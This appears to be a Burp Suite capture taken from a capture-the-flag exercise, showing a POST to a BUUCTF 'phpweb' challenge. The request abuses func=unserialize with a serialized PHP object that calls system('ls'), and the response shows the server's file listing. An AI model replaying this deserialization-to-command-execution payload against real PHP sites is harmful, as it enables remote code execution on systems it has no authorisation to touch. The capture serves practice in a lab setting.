 Go Cancel < > Target: http://ca91e5c1-e6bb-47da-b247-ef2c3
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: ca91e5c1-e6bb-47da-b247-ef2c3563b4d6.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Origin: http://ca91e5c1-e6bb-47da-b247-ef2c3563b4d6.node3.buuoj.cn
Connection: close
Referer: http://ca91e5c1-e6bb-47da-b247-ef2c3563b4d6.node3.buuoj.cn/index.php
Cookie: UM_distinctid=1782eb79c373b6-0ab4077a0146948-4c3f227c-144000-1782eb79c3829;
_ga=GA1.2.550705110.1619252052
Upgrade-Insecure-Requests: 1
func=unserialize&p=O%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A2%3A
%22ls%22%3Bs%3A4%3A%22func%22%3Bs%3A6%3A%22system%22%3B%7D
Response
Raw Headers Hex HTML Render
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Content-Length: 583
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
bg.jpg
index.php
index.php</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>